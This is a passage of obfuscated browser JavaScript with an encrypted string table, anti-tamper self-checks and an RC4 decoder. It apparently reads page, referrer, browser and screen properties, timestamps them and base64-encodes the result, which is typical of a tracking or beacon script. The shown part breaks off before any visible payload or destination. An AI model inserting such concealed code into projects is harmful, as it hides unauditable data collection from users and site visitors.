x38\x4b\x34\x52\x43\x66\x43\x76\x73\x4f\x2b\x77\x35\x6b\x3d','\x4b\x38\x4f\x71\x42\x57\x35\x4f','\x43\x6a\x45\x64\x50\x31\x45\x75\x77\x6f\x45\x53','\x77\x35\x4e\x4e\x43\x31\x31\x50\x55\x48\x6f\x46\x77\x35\x38\x44\x77\x34\x66\x43\x72\x4d\x4b\x55\x77\x36\x44\x44\x71\x68\x38\x76\x53\x73\x4b\x31\x77\x6f\x78\x43\x63\x4d\x4b\x77\x77\x72\x77\x3d','\x77\x35\x62\x44\x6a\x38\x4f\x32\x4b\x38\x4f\x6e\x62\x68\x39\x43\x65\x63\x4f\x59','\x77\x71\x76\x44\x6b\x73\x4b\x51','\x52\x73\x4f\x72\x77\x71\x66\x43\x6e\x43\x38\x47\x77\x6f\x54\x43\x72\x56\x7a\x43\x6e\x51\x3d\x3d','\x4f\x4d\x4b\x74\x43\x4d\x4f\x71\x44\x6c\x58\x44\x6a\x73\x4f\x37','\x4f\x6a\x6a\x44\x75\x68\x4c\x44\x71\x38\x4b\x71\x77\x34\x6c\x2b\x57\x38\x4f\x67\x65\x4d\x4b\x59','\x77\x34\x35\x56\x64\x33\x6a\x44\x76\x41\x3d\x3d','\x56\x63\x4f\x6e\x77\x72\x58\x43\x67\x53\x51\x3d','\x77\x71\x34\x75\x77\x37\x48\x43\x76\x6a\x37\x43\x75\x63\x4f\x76\x77\x34\x5a\x36\x77\x37\x63\x61\x43\x38\x4b\x66','\x77\x34\x68\x5a\x77\x37\x6a\x43\x70\x33\x31\x34','\x77\x70\x66\x44\x6a\x78\x66\x44\x73\x73\x4f\x31','\x66\x73\x4f\x35\x77\x34\x48\x44\x6e\x69\x55\x46\x77\x71\x38\x78\x77\x34\x72\x44\x69\x78\x50\x43\x6d\x73\x4b\x79\x43\x55\x2f\x44\x6f\x67\x3d\x3d','\x77\x36\x48\x43\x6e\x73\x4f\x5a\x77\x6f\x50\x44\x6d\x68\x73\x6b\x42\x4d\x4f\x4f\x77\x34\x35\x6f\x5a\x63\x4b\x4c\x4d\x63\x4f\x70','\x77\x35\x31\x62\x54\x47\x6a\x44\x75\x31\x44\x43\x6c\x73\x4b\x6f\x4c\x6a\x51\x44\x48\x6c\x6f\x73\x56\x38\x4b\x7a\x77\x34\x41\x74\x77\x72\x2f\x43\x72\x4d\x4b\x4e\x77\x35\x55\x3d','\x77\x72\x67\x31\x77\x36\x72\x43\x71\x43\x2f\x43\x70\x41\x3d\x3d','\x66\x32\x34\x63\x77\x71\x48\x44\x75\x30\x63\x6e\x77\x34\x4c\x43\x6f\x46\x38\x50\x4c\x63\x4f\x6b\x77\x6f\x6b\x79\x56\x68\x68\x2f\x77\x34\x67\x3d','\x77\x6f\x4a\x37\x56\x46\x51\x64\x58\x77\x74\x39\x77\x72\x74\x65\x4f\x43\x38\x3d','\x77\x71\x52\x54\x5a\x6e\x6b\x2f\x63\x43\x42\x52\x77\x6f\x55\x78\x42\x68\x58\x43\x76\x63\x4f\x6f\x51\x30\x63\x2b\x77\x6f\x31\x42\x56\x53\x51\x78\x4b\x73\x4b\x78\x77\x34\x78\x46\x77\x71\x44\x44\x6a\x54\x49\x3d','\x4b\x79\x6c\x71\x41\x30\x59\x3d','\x55\x41\x48\x43\x69\x77\x3d\x3d','\x54\x38\x4f\x6e\x77\x72\x7a\x43\x6b\x42\x67\x61\x77\x71\x44\x43\x73\x56\x38\x3d','\x77\x35\x4e\x4e\x43\x31\x31\x50\x55\x48\x6f\x46\x77\x35\x38\x44\x77\x35\x54\x43\x72\x38\x4b\x50\x77\x36\x6e\x44\x70\x68\x49\x6f\x44\x63\x4b\x32\x77\x6f\x63\x43\x5a\x63\x4b\x77\x77\x71\x42\x58\x77\x71\x6a\x43\x71\x41\x3d\x3d','\x77\x37\x6e\x43\x6a\x63\x4f\x36\x77\x6f\x76\x44\x6b\x51\x3d\x3d','\x77\x36\x5a\x31\x77\x72\x56\x4f\x51\x4d\x4f\x74\x77\x72\x38\x3d','\x4a\x54\x37\x44\x70\x68\x44\x44\x75\x73\x4b\x73','\x65\x38\x4f\x6b\x77\x34\x48\x44\x74\x52\x34\x65\x42\x6a\x58\x44\x68\x38\x4b\x2f\x58\x6a\x4c\x43\x6b\x6e\x6c\x69\x77\x34\x63\x42','\x77\x35\x31\x4d\x63\x6e\x37\x44\x72\x57\x45\x3d','\x77\x72\x37\x44\x69\x73\x4b\x4c\x62\x38\x4f\x71\x77\x70\x4c\x43\x73\x4d\x4f\x46\x77\x6f\x55\x58','\x4d\x4d\x4b\x35\x45\x4d\x4f\x67\x48\x56\x33\x44\x6c\x63\x4f\x36\x45\x31\x30\x74\x4e\x78\x6c\x64\x49\x38\x4f\x67\x64\x73\x4b\x56\x66\x55\x66\x44\x75\x4d\x4b\x42\x4b\x38\x4b\x54\x5a\x63\x4f\x34\x77\x70\x50\x44\x6c\x77\x51\x35\x51\x38\x4f\x59\x77\x36\x58\x44\x71\x7a\x6e\x44\x75\x79\x5a\x53\x77\x6f\x4d\x3d','\x77\x72\x64\x63\x50\x46\x66\x43\x72\x67\x3d\x3d','\x52\x6d\x37\x44\x6f\x4d\x4b\x6d\x4c\x73\x4b\x6f\x77\x71\x70\x4a\x77\x36\x62\x44\x6d\x73\x4b\x33\x77\x6f\x30\x33','\x77\x36\x62\x43\x67\x38\x4f\x5a\x77\x70\x33\x44\x6c\x7a\x63\x3d','\x50\x4d\x4b\x71\x42\x38\x4f\x6e\x48\x67\x3d\x3d','\x77\x36\x48\x43\x6a\x63\x4f\x67\x77\x70\x66\x44\x6b\x38\x4b\x51\x66\x4d\x4b\x4d\x49\x48\x77\x6a\x77\x70\x30\x35\x59\x6c\x6a\x44\x69\x56\x7a\x43\x69\x38\x4f\x76\x77\x36\x76\x44\x6c\x73\x4b\x4e\x77\x37\x73\x36\x4c\x6e\x64\x69\x52\x4d\x4f\x61\x4b\x73\x4f\x43\x77\x72\x4d\x71\x64\x73\x4b\x78\x77\x71\x52\x39\x77\x71\x59\x64','\x77\x70\x35\x57\x77\x71\x74\x6f\x55\x77\x3d\x3d','\x77\x37\x46\x46\x52\x4d\x4b\x73\x4e\x56\x76\x44\x73\x6c\x73\x4d\x77\x36\x44\x44\x76\x63\x4f\x32\x4a\x41\x3d\x3d','\x57\x77\x76\x43\x6e\x47\x2f\x44\x71\x31\x45\x3d','\x77\x6f\x70\x46\x77\x71\x5a\x7a\x55\x67\x3d\x3d','\x77\x36\x72\x43\x6b\x4d\x4f\x4f\x77\x70\x72\x44\x6c\x43\x55\x31\x45\x38\x4f\x49\x77\x71\x6c\x7a\x59\x4d\x4b\x42\x4b\x4d\x4f\x4e\x56\x73\x4f\x76\x77\x71\x48\x43\x73\x38\x4f\x6a\x4d\x6a\x39\x52\x61\x38\x4b\x38\x55\x30\x37\x43\x72\x78\x6a\x43\x6c\x56\x59\x4e\x77\x37\x4c\x43\x6e\x6b\x35\x67\x52\x73\x4b\x56\x64\x41\x3d\x3d','\x62\x4d\x4b\x77\x59\x38\x4f\x44\x4b\x4d\x4b\x34\x77\x71\x6a\x44\x6b\x63\x4b\x66\x77\x37\x6e\x43\x72\x73\x4b\x4d\x61\x77\x3d\x3d','\x77\x72\x68\x6d\x65\x73\x4b\x73\x77\x34\x50\x43\x68\x51\x3d\x3d','\x52\x41\x59\x57\x47\x6e\x51\x3d','\x77\x36\x72\x43\x6b\x4d\x4f\x4f\x77\x70\x72\x44\x6c\x43\x55\x31\x45\x38\x4f\x49\x77\x71\x6c\x32\x66\x38\x4b\x52\x50\x63\x4f\x6c\x58\x38\x4f\x35\x77\x70\x54\x44\x6f\x4d\x4f\x71\x4f\x69\x68\x43\x4b\x73\x4b\x74\x54\x6b\x6e\x43\x74\x56\x7a\x43\x6f\x32\x6c\x59\x77\x34\x72\x43\x6b\x48\x78\x57\x59\x63\x4f\x62\x51\x47\x4c\x44\x72\x4d\x4f\x4b\x5a\x4d\x4b\x6c\x53\x58\x55\x3d','\x77\x72\x54\x43\x69\x73\x4b\x66\x77\x36\x59\x78\x77\x35\x4a\x44','\x46\x48\x45\x71\x59\x73\x4b\x6f\x4f\x4d\x4f\x52\x43\x4d\x4b\x30\x77\x36\x6a\x43\x72\x42\x4c\x44\x73\x78\x77\x45\x52\x69\x35\x70\x42\x30\x52\x6c\x5a\x38\x4b\x45\x77\x37\x59\x36','\x4f\x33\x33\x44\x6a\x38\x4f\x6e\x77\x37\x39\x44\x77\x36\x5a\x4e\x77\x36\x6b\x57\x77\x6f\x34\x57\x77\x71\x76\x43\x6e\x4d\x4b\x59','\x50\x4d\x4b\x71\x42\x38\x4f\x2f\x48\x77\x3d\x3d','\x4a\x7a\x72\x44\x76\x68\x37\x44\x71\x63\x4b\x6c\x77\x70\x4e\x6d\x51\x4d\x4b\x71\x65\x63\x4b\x44\x77\x71\x6a\x44\x76\x38\x4f\x56\x77\x70\x64\x55\x77\x34\x46\x41\x77\x36\x41\x67\x77\x70\x58\x44\x6f\x63\x4b\x68\x77\x35\x41\x44\x5a\x45\x31\x30\x77\x6f\x67\x3d','\x56\x4d\x4f\x76\x77\x72\x33\x43\x67\x43\x6b\x3d','\x77\x34\x44\x44\x6b\x38\x4f\x39\x4e\x38\x4f\x44\x61\x67\x35\x46\x59\x73\x4f\x79\x77\x71\x4c\x44\x67\x32\x4d\x3d','\x77\x6f\x56\x59\x77\x71\x56\x30\x57\x6a\x34\x3d','\x77\x70\x7a\x44\x67\x51\x44\x44\x71\x38\x4f\x37\x77\x37\x51\x58\x50\x6d\x78\x2f\x77\x34\x39\x47\x77\x71\x55\x61\x44\x4d\x4b\x51\x77\x34\x46\x46\x44\x63\x4f\x4f\x77\x72\x68\x7a\x77\x70\x54\x43\x72\x73\x4f\x6f\x62\x73\x4b\x4b\x63\x4d\x4f\x48\x51\x4d\x4b\x48\x77\x71\x34\x3d','\x53\x43\x35\x43\x77\x70\x63\x71\x77\x35\x74\x34\x77\x36\x73\x3d','\x42\x57\x48\x43\x74\x63\x4b\x6f\x57\x4d\x4b\x7a\x77\x37\x70\x62\x77\x71\x50\x44\x6f\x73\x4f\x69\x77\x6f\x56\x6b\x77\x37\x48\x43\x76\x51\x3d\x3d','\x4d\x41\x49\x47\x62\x51\x3d\x3d','\x55\x57\x6e\x44\x71\x73\x4b\x31','\x53\x51\x66\x43\x6b\x73\x4b\x35','\x77\x71\x6e\x44\x69\x58\x6f\x3d','\x41\x55\x37\x44\x6e\x51\x3d\x3d','\x62\x53\x76\x43\x6d\x51\x3d\x3d','\x77\x6f\x6f\x43\x77\x34\x48\x44\x6e\x38\x4b\x62\x4a\x46\x49\x47\x77\x34\x46\x61\x77\x36\x45\x3d','\x77\x71\x50\x43\x71\x52\x41\x72\x48\x67\x3d\x3d','\x77\x34\x6c\x44\x4c\x6b\x42\x61\x57\x47\x41\x4e','\x77\x72\x70\x48\x59\x33\x67\x3d','\x54\x73\x4b\x79\x63\x41\x3d\x3d','\x46\x55\x67\x4c','\x77\x72\x56\x75\x77\x72\x46\x50\x59\x73\x4b\x6b\x77\x71\x73\x52\x4c\x73\x4b\x35\x4a\x6b\x72\x44\x73\x41\x3d\x3d','\x77\x71\x33\x43\x69\x38\x4b\x4e','\x77\x72\x6c\x41\x63\x77\x3d\x3d'];(function(_0x323b26,_0x7b9814){var _0x317758=function(_0x6004d6){while(--_0x6004d6){_0x323b26['\x70\x75\x73\x68'](_0x323b26['\x73\x68\x69\x66\x74']());}};var _0xa17370=function(){var _0x43bf06={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c7ac6,_0x54269f,_0x2fe900,_0x9b7da6){_0x9b7da6=_0x9b7da6||{};var _0x37174e=_0x54269f+'\x3d'+_0x2fe900;var _0x393fba=0x0;for(var _0x393fba=0x0,_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];_0x393fba<_0x4c9926;_0x393fba++){var _0x41a5c8=_0x3c7ac6[_0x393fba];_0x37174e+='\x3b\x20'+_0x41a5c8;var _0x1c7a85=_0x3c7ac6[_0x41a5c8];_0x3c7ac6['\x70\x75\x73\x68'](_0x1c7a85);_0x4c9926=_0x3c7ac6['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c7a85!==!![]){_0x37174e+='\x3d'+_0x1c7a85;}}_0x9b7da6['\x63\x6f\x6f\x6b\x69\x65']=_0x37174e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59fe7b,_0x4a30ae){_0x59fe7b=_0x59fe7b||function(_0x5a1222){return _0x5a1222;};var _0x5c2f6d=_0x59fe7b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4a30ae['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5d6763=function(_0x4993d4,_0x312603){_0x4993d4(++_0x312603);};_0x5d6763(_0x317758,_0x7b9814);return _0x5c2f6d?decodeURIComponent(_0x5c2f6d[0x1]):undefined;}};var _0x144e82=function(){var _0x81903d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x81903d['\x74\x65\x73\x74'](_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x144e82;var _0x4ce32a='';var _0x50125e=_0x43bf06['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x50125e){_0x43bf06['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x50125e){_0x4ce32a=_0x43bf06['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x43bf06['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xa17370();}(_0x59e4,0x1f1));var _0x459e=function(_0x323b26,_0x7b9814){_0x323b26=_0x323b26-0x0;var _0x317758=_0x59e4[_0x323b26];if(_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x14026c=function(){return this;};var _0xa17370=_0x14026c();var _0x43bf06='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xa17370['\x61\x74\x6f\x62']||(_0xa17370['\x61\x74\x6f\x62']=function(_0x3c7ac6){var _0x54269f=String(_0x3c7ac6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2fe900=0x0,_0x9b7da6,_0x37174e,_0x5616f7=0x0,_0x393fba='';_0x37174e=_0x54269f['\x63\x68\x61\x72\x41\x74'](_0x5616f7++);~_0x37174e&&(_0x9b7da6=_0x2fe900%0x4?_0x9b7da6*0x40+_0x37174e:_0x37174e,_0x2fe900++%0x4)?_0x393fba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x9b7da6>>(-0x2*_0x2fe900&0x6)):0x0){_0x37174e=_0x43bf06['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37174e);}return _0x393fba;});}());var _0x4c9926=function(_0x41a5c8,_0x1c7a85){var _0x59fe7b=[],_0x4a30ae=0x0,_0x5a1222,_0x5c2f6d='',_0x5d6763='';_0x41a5c8=atob(_0x41a5c8);for(var _0x4993d4=0x0,_0x312603=_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x4993d4<_0x312603;_0x4993d4++){_0x5d6763+='\x25'+('\x30\x30'+_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4993d4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x41a5c8=decodeURIComponent(_0x5d6763);for(var _0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x59fe7b[_0x144e82]=_0x144e82;}for(_0x144e82=0x0;_0x144e82<0x100;_0x144e82++){_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82]+_0x1c7a85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x144e82%_0x1c7a85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;}_0x144e82=0x0;_0x4a30ae=0x0;for(var _0x81903d=0x0;_0x81903d<_0x41a5c8['\x6c\x65\x6e\x67\x74\x68'];_0x81903d++){_0x144e82=(_0x144e82+0x1)%0x100;_0x4a30ae=(_0x4a30ae+_0x59fe7b[_0x144e82])%0x100;_0x5a1222=_0x59fe7b[_0x144e82];_0x59fe7b[_0x144e82]=_0x59fe7b[_0x4a30ae];_0x59fe7b[_0x4a30ae]=_0x5a1222;_0x5c2f6d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x41a5c8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x81903d)^_0x59fe7b[(_0x59fe7b[_0x144e82]+_0x59fe7b[_0x4a30ae])%0x100]);}return _0x5c2f6d;};_0x459e['\x72\x63\x34']=_0x4c9926;_0x459e['\x64\x61\x74\x61']={};_0x459e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4ce32a=_0x459e['\x64\x61\x74\x61'][_0x323b26];if(_0x4ce32a===undefined){if(_0x459e['\x6f\x6e\x63\x65']===undefined){var _0x50125e=function(_0x111cd5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x111cd5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xae5e9b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xae5e9b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54271f){if(!Boolean(~_0x54271f)){return _0x54271f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x50125e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x33c03e){for(var _0x107f5c=0x0,_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x107f5c<_0x180ca9;_0x107f5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x180ca9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x33c03e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x50125e(_0x459e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x459e['\x6f\x6e\x63\x65']=!![];}_0x317758=_0x459e['\x72\x63\x34'](_0x317758,_0x7b9814);_0x459e['\x64\x61\x74\x61'][_0x323b26]=_0x317758;}else{_0x317758=_0x4ce32a;}return _0x317758;};(function(){var _0x25a322=function(){var _0x323b26=!![];return function(_0x7b9814,_0x317758){var _0x6004d6=_0x323b26?function(){if(_0x317758){var _0x3e9945=_0x317758['\x61\x70\x70\x6c\x79'](_0x7b9814,arguments);_0x317758=null;return _0x3e9945;}}:function(){};_0x323b26=![];return _0x6004d6;};}();var _0x432c9a={'\x54\x41\x71':function _0x113e0a(_0x5e953b,_0x214705){return _0x5e953b(_0x214705);},'\x58\x74\x57':function _0x1e5e30(_0x1cb29c,_0x1ea1aa){return _0x1cb29c%_0x1ea1aa;},'\x58\x49\x6f':function _0x177a3f(_0x386570,_0x3413da){return _0x386570<_0x3413da;},'\x61\x65\x55':function _0x31306a(_0x41cdce){return _0x41cdce();},'\x56\x6a\x51':function _0x4d5ecc(_0x1621c5,_0x54a526){return _0x1621c5/_0x54a526;},'\x68\x59\x71':function _0x4977ad(_0x46c051,_0x376be6){return _0x46c051|_0x376be6;},'\x57\x68\x6d':function _0x25a3a7(_0x26e239,_0x2cf0bb){return _0x26e239/_0x2cf0bb;},'\x55\x78\x6a':function _0x13c33d(_0x5ef62d,_0x4f0e1d){return _0x5ef62d!==_0x4f0e1d;},'\x76\x53\x73':function _0x1a5c14(_0x7849d7,_0x750127){return _0x7849d7+_0x750127;},'\x6c\x7a\x67':function _0x235eee(_0x526063,_0x425eda){return _0x526063===_0x425eda;},'\x46\x46\x73':function _0x4f2aa2(_0x16c7a8,_0xe2d574){return _0x16c7a8(_0xe2d574);},'\x6e\x70\x5a':function _0xd192c4(_0xd01fff,_0x5c842c){return _0xd01fff-_0x5c842c;},'\x65\x57\x67':function _0x9751de(_0x2df17c,_0x1ed2aa){return _0x2df17c==_0x1ed2aa;},'\x58\x69\x46':function _0x40a160(_0x13c993,_0x502606){return _0x13c993==_0x502606;},'\x57\x71\x76':function _0x3b0a72(_0x4e8ce1,_0x4780a9){return _0x4e8ce1(_0x4780a9);},'\x69\x78\x76':function _0x36ab0d(_0xbf2360,_0x9a2ef6){return _0xbf2360==_0x9a2ef6;},'\x54\x52\x64':function _0x4fdc75(_0x358e7c,_0x5cd07a){return _0x358e7c+_0x5cd07a;},'\x4e\x55\x45':function _0x4482b8(_0x37709c,_0x57c5b2){return _0x37709c+_0x57c5b2;},'\x46\x6a\x46':function _0x1b7990(_0x39a972,_0x52ea9a){return _0x39a972(_0x52ea9a);},'\x76\x42\x75':function _0x3b568f(_0x169dc5){return _0x169dc5();},'\x58\x41\x46':function _0x24cae5(_0x57981b,_0xd61589){return _0x57981b+_0xd61589;}};var _0x160939=this[_0x459e('0x0', '\x6d\x61\x68\x54')];var _0x3a2def=_0x160939[_0x459e('0x1', '\x79\x69\x77\x73')];var _0x11e8ee='';var _0x3d3910='';if(_0x432c9a[_0x459e('0x2', '\x79\x46\x35\x6f')](typeof _0x160939[_0x459e('0x3', '\x77\x31\x2a\x64')],_0x459e('0x4', '\x65\x69\x24\x59'))){_0x11e8ee=_0x160939[_0x459e('0x5', '\x35\x67\x23\x5e')];_0x3d3910=_0x11e8ee[_0x459e('0x6', '\x30\x34\x55\x2a')];}var _0x5678dd=_0x160939[_0x459e('0x7', '\x68\x28\x73\x6e')];var _0x5b8e09=_0x160939[_0x459e('0x8', '\x24\x36\x4c\x67')];var _0x18107f=new _0x160939[_0x459e('0x9', '\x4e\x44\x41\x31')]()[_0x459e('0xa', '\x29\x4e\x6e\x5a')]();var _0x155f8a='';function _0x524050(_0x122898){var _0x58f6d9={'\x6d\x51\x56':function _0x2ee472(_0x5e82c4,_0x3849d4){return _0x5e82c4<_0x3849d4;},'\x72\x75\x69':function _0xfdbab8(_0x14b448,_0x5bba85){return _0x14b448<<_0x5bba85;},'\x6d\x6f\x72':function _0x1fd8cf(_0x33da88,_0x122c6f){return _0x33da88&_0x122c6f;},'\x56\x49\x41':function _0x5eb6b3(_0x1528c7,_0x53101f){return _0x1528c7>>_0x53101f;},'\x47\x79\x79':function _0x4ceab4(_0xea12f3,_0x12562b){return _0xea12f3==_0x12562b;},'\x6c\x51\x4b':function _0x39d7ea(_0x40a619,_0x5b1a3b){return _0x40a619<<_0x5b1a3b;},'\x73\x47\x58':function _0x32a079(_0x1e769c,_0x5063fb){return _0x1e769c|_0x5063fb;},'\x54\x79\x6a':function _0x3331c8(_0x4c28c7,_0x11894f){return _0x4c28c7<<_0x11894f;},'\x52\x78\x55':function _0x2dd706(_0x56f4a6,_0x1e9901){return _0x56f4a6&_0x1e9901;},'\x6f\x59\x6b':function _0x4118fa(_0xc1f928,_0x311828){return _0xc1f928&_0x311828;},'\x6b\x73\x57':function _0x2675e0(_0x143750,_0x1db8ec){return _0x143750<<_0x1db8ec;},'\x53\x71\x48':function _0x289d37(_0x5666ad,_0x3b9c97){return _0x5666ad&_0x3b9c97;}};var _0x43b2b3=_0x459e('0xb', '\x42\x75\x31\x47')[_0x459e('0xc', '\x5d\x4f\x48\x59')]('\x7c'),_0x20fefd=0x0;while(!![]){switch(_0x43b2b3[_0x20fefd++]){case'\x30':return _0x57f23a;continue;case'\x31':_0x57d79f=_0x122898[_0x459e('0xd', '\x35\x67\x23\x5e')];continue;case'\x32':var _0x57f23a,_0x13bf03,_0x57d79f;continue;case'\x33':var _0x3fff37,_0x4031f5,_0x29b845;continue;case'\x34':var _0x383a67=_0x459e('0xe', '\x2a\x55\x4c\x52');continue;case'\x35':_0x13bf03=0x0;continue;case'\x36':_0x57f23a='';continue;case'\x37':while(_0x58f6d9[_0x459e('0xf', '\x4a\x21\x53\x4c')](_0x13bf03,_0x57d79f)){var _0x54b073=_0x459e('0x10', '\x32\x24\x66\x6d')[_0x459e('0x11', '\x6f\x5a\x21\x5e')]('\x7c'),_0x5cedd5=0x0;while(!![]){switch(_0x54b073[_0x5cedd5++]){case'\x30':_0x57f23a+=_0x383a67[_0x459e('0x12', '\x6c\x5b\x4a\x6a')](_0x58f6d9[_0x459e('0x13', '\x37\x70\x4e\x5d')](_0x58f6d9[_0x459e('0x14', '\x30\x34\x55\x2a')](_0x3fff37,0x3),0x4)|_0x58f6d9[_0x459e('0x15', '\x6d\x61\x68\x54')](_0x58f6d9[_0x459e('0x16', '\x4c\x74\x6b\x62')](_0x4031f5,0xf0),0x4));continue;case'\x31':_0x57f23a+=_0x383a67[_0x459e('0x17', '\x2a\x55\x4c\x52')](_0x58f6d9[_0x459e('0x18', '\x66\x5b\x37\x68')](_0x29b845,0x3f));continue;case'\x32':if(_0x58f6d9[_0x459e('0x19', '\x4c\x6a\x59\x43')](_0x13bf03,_0x57d79f)){_0x57f23a+=_0x383a67[_0x459e('0x1a', '\x45\x6d\x6f\x4d')](_0x3fff37>>0x2);_0x57f23a+=_0x383a67[_0x459e('0x1b', '\x4f\x5d\x36\x6b')](_0x58f6d9[_0x459e('0x1c', '\x2a\x55\x4c\x52')](_0x3fff37&0x3,0x4));_0x57f23a+='\x3d\x3d';break;}continue;case'\x33':_0x57f23a+=_0x383a67[_0x459e('0x1d', '\x32\x66\x35\x79')](_0x58f6d9[_0x459e('0x1e', '\x68\x28\x73\x6e')](_0x3fff37,0x2));continue;case'\x34':_0x4031f5=_0x122898[_0x459e('0x1f', '\x30\x34\x55\x2a')](_0x13bf03++);continue;case'\x35':_0x3fff37=_0x58f6d9[_0x459e('0x20', '\x29\x4e\x6e\x5a')](_0x122898[_0x459e('0x21', '\x32\x4c\x68\x56')](_0x13bf03++),0xff);continue;case'\x36':if(_0x13bf03==_0x57d79f){_0x57f23a+=_0x383a67[_0x459e('0x12', '\x6c\x5b\x4a\x6a')](_0x3fff37>>0x2);_0x57f23a+=_0x383a67[_0x459e('0x22', '\x2a\x4f\x70\x5d')](_0x58f6d9[_0x459e('0x23', '\x5a\x30\x4e\x4c')](_0x58f6d9[_0x459e('0x24', '\x66\x5b\x37\x68')](_0x3fff37&0x3,0x4),_0x58f6d9[_0x459e('0x25', '\x66\x5b\x37\x68')](_0x4031f5,0xf0)>>0x4));_0x57f23a+=_0x383a67[_0x459e('0x26', '\x67\x36\x66\x5d')](_0x58f6d9[_0x459e('0x27', '\x65\x69\x24\x59')](_0x4031f5,0xf)<<0x2);_0x57f23a+='\x3d';break;}continue;case'\x37':_0x57f23a+=_0x383a67[_0x459e('0x28', '\x4a\x21\x53\x4c')](_0x58f6d9[_0x459e('0x29', '\x6d\x61\x68\x54')](_0x58f6d9[_0x459e('0x2a', 